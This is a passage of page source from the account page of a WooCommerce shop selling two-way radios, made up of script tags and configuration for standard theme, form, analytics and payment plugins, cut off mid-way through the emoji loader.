var wc_avatax_frontend = {"ajax_url":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","address_validation_nonce":"6eb634022a","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://discounttwo-wayradio.com/my-account","checkout_url":"https://discounttwo-wayradio.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.4" id="wc-avatax-frontend-js"></script>
<script id="riode-theme-js-extra">
var riode_vars = {"ajax_url":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","nonce":"a838d00692","lazyload":"","skeleton_screen":"","container":"1440","auto_close_mobile_sidebar":"","mobile_bar_scroll_hide":"1","gutters":{"lg":"30","md":"20","sm":"10"},"assets_url":"https://discounttwo-wayradio.com/wp-content/themes/riode/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","show_info_all":"all %d","added_to_cart":"Successfully Added To Cart","add_to_wishlist":"Add to wishlist","view_cart":"View Cart","view_checkout":"Check Out","live_search_error":"No products were found matching your selection"},"resource_async_js":"1","resource_split_tasks":"1","resource_idle_run":"1","resource_after_load":"1","riode_cache_key":"riode_cache_202a0eac53c3cf3e9c4d2bdb55f05ca8","lazyload_menu":"","shop_toolbox_sticky":"1","preview":{"elementor":false},"my_account_page_link":"https://discounttwo-wayradio.com/my-account/","blog_ajax":"1","shop_ajax":"1","quickview_type":"popup","product_quickview_popup_loading":"loading","product_quickview_offcanvas_loading":"loading","pre_order":"","wc_alert_remove":"10000","pages":{"shop":"https://discounttwo-wayradio.com/products/","cart":"https://discounttwo-wayradio.com/cart-2/","checkout":"https://discounttwo-wayradio.com/checkout/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"placeholder_img":"https://discounttwo-wayradio.com/wp-content/uploads/woocommerce-placeholder.png","product_out_stock":"Out of Stock"};
//# sourceURL=riode-theme-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/theme.min.js?ver=1.6.24" id="riode-theme-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/ywraq-my-account.min.js?ver=4.39.0" id="yith_ywraq_my-account-js"></script>
<script id="yith_ywraq_frontend-js-extra">
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://discounttwo-wayradio.com/shop/\"\u003EReturn to Shop\u003C/a\u003E\u003C/p\u003E","block_loader":"https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https://discounttwo-wayradio.com/request-quote/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Request an Instant Quote"};
//# sourceURL=yith_ywraq_frontend-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.39.0" id="yith_ywraq_frontend-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="ywraq-default-form-js-js-extra">
var ywraq_form = {"ajaxurl":"/?wc-ajax=%%endpoint%%","validation_enabled":"","err_msg":"This is a required field.","err_msg_mail":"The mail you have entered seems to be wrong.","err_msg_upload_filesize":"The file is greater than ","err_msg_allowed_extension":"This file type is unsupported. Valid extensions: ","time_format":"","block_loader":"https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","use_recaptcha":"","recaptcha_version":"v2","datepicker_mindate":""};
//# sourceURL=ywraq-default-form-js-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/ywraq-default-form.min.js?ver=4.39.0" id="ywraq-default-form-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","nonce":"74c85eb749","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://discounttwo-wayradio.com/my-account/","cart_redirectition":"yes","cart_page_url":"https://discounttwo-wayradio.com/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script async src="https://js.convertflow.co/production/websites/65195.js?ver=0.4.3" id="convertflow-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64df455d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"viewport_tablet":991,"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40,"title":"My%20Account%20-%20Discount%20Two-Way%20Radio","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64df455d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"viewport_tablet":991,"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40,"title":"My%20Account%20-%20Discount%20Two-Way%20Radio","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/visibility.js?ver=3.3.25" id="dce-visibility-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js"></script>
<script id="nf-front-end-js-extra">
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","ajaxNonce":"ab870c9b7f","requireBaseUrl":"https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown","user-analytics-browser":"user-analytics-browser","user-analytics-browser-version":"user-analytics-browser-version","user-analytics-ip-address":"user-analytics-ip-address","user-analytics-os":"user-analytics-os","user-analytics-referer":"user-analytics-referer","user-analytics-utm-campaign":"user-analytics-utm-campaign","user-analytics-utm-content":"user-analytics-utm-content","user-analytics-utm-medium":"user-analytics-utm-medium","user-analytics-utm-source":"user-analytics-utm-source","user-analytics-utm-term":"user-analytics-utm-term"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js"></script>
<script src="https://flex.cybersource.com/microform/bundle/v2.8.1/flex-microform.min.js?ver=2.9.5" id="wc-cybersource-flex-microform-js" integrity="sha256-bXQqbQgwp3VgzjMPattzkHqt5c21xm1ACKTXqGcScVw=" crossorigin="anonymous"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/discounttwo-wayradio.com\/wp-admin\/admin-ajax.php","nonce":"8f3bd61d29","urls":{"assets":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/discounttwo-wayradio.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/discounttwo-wayradio.com\/cart-2\/","checkout_page_url":"https:\/\/discounttwo-wayradio.com\/checkout\/","fragments_nonce":"1ed18de5a1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/discounttwo-wayradio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://discounttwo-wayradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof 